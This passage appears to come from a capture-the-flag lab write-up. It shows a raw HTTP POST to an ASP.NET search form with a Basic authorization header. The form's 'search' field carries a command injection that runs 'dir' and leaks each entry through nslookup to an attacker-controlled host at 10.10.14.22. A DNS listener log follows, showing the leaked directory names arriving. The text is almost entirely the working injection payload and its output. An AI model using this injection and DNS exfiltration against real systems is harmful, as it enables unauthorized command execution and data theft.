 Content-Type: application/x-www-form-urlencoded
Content-Length: 376
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUQTm8gaG9zdCBlbnRlcmVkIWRkgqsOVzBEh2GogYnXudxkkpV7
eAaTgLEvub1TSBSfvAY%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAAMV%2BNZ6HgEYkf5mm9jvAnlg4CgZUgk3s4
62EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN9lKN5SSzAOTQvjlTxL0cT68wDE5kY5jn82FiFxESFPww%3D%3D&search=|| for /f %i in
('dir') do nslookup %i 10.10.14.22&ctl02=
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .etherealalan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Volume
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Volume
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .Directory
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .07.01.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .07.01.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.12.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .07.16.2016
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.25.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.25.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.12.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.25.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.25.2018
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .06.30.2018